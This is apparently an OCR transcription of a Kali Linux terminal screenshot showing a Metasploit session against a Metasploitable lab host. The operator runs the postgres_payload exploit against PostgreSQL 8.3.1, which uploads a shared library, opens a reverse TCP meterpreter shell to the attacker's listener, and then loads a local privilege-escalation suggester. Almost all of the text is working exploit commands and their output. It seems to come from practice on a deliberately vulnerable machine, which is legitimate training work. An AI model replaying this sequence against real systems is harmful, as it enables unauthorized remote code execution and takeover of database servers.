 1 2 3 4
10.10.14.105
18:23
kali@kali: ~
File Actions Edit View Help
listen listen to a saved audio recording via audio player
mic_list list all microphone interfaces
mic_start start capturing an audio stream from the target mic
mic_stop stop capturing audio
Stdapi: Audio Output Commands
=============================
File System
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > getuid
Server username: postgres
meterpreter > show payloads
[-] Unknown command: show. Run the help command for more details.
meterpreter > show payloads
[-] Unknown command: show. Run the help command for more details.
meterpreter > show
[-] Unknown command: show. Run the help command for more details.
meterpreter > set rport 5432
[-] Unknown command: set. Run the help command for more details.
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > set rport 5432
rport => 5432
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.149:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubu
ntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/pVEDryEM.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.149
[*] Meterpreter session 2 opened (192.168.50.100:4444 -> 192.168.50.149:47607) at 2024-12-18 08:50:0
1 -0500
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(linux/postgres/postgres_payload) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf6 post(multi/recon/local_exploit_suggester) > run